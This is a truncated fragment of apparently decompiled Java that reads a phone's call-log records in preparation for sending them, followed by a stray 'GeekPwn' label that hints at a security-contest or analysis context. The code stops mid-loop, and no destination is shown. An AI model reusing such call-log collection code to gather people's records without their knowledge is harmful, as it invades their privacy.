 private void doSendCallRecordList(long arg14) {
    long l;
    Object object0;
    List list0 = this.readCallRecordList();
    if(c.f(((Collection)list0))) {
        this.hasNewPhoneCallLog = false;
    }
    else {
        Iterator iterator0 = list0.iterator();
        while(iterator0.hasNext()) {
            object0 = iterator0.next();
            l = System.currentTimeMillis();
            if(((PhoneCallLog)object0).getCallTime() <= 0) {
                continue;
            }
GeekPwn